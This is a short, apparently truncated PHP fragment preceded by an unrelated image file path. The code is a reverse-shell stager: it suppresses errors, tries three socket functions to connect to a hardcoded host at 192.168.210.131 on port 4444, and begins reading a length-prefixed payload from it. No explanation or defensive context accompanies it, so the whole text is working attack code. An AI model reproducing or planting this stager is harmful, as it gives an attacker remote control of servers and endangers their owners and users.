 error_reporting(0);
$ip = '192.168.210.131';
$port = 4444;
if (($f = 'stream_socket_client') && is_callable($f)) {
$s = $f("tcp://{$ip}:{$port}");
$s_type = 'stream';
}
if (!$s && ($f = 'fsockopen') && is_callable($f)) {
$s = $f($ip, $port); $s_type = 'stream';
}
if (!$s && ($f = 'socket_create') && is_callable($f)) {
$s = $f(AF_INET, SOCK_STREAM, SOL_TCP);
$res = @socket_connect($s, $ip, $port);
if (!$res) {
die();
}
$s_type = 'socket';
}
if (!$s_type) {
die('no socket funcs');
}
if (!$s) {
die('no socket');
}
switch ($s_type) {
case 'stream': $len = fread($s, 4);
break;
case 'socket': $len = socket_read($s, 4);
break;
}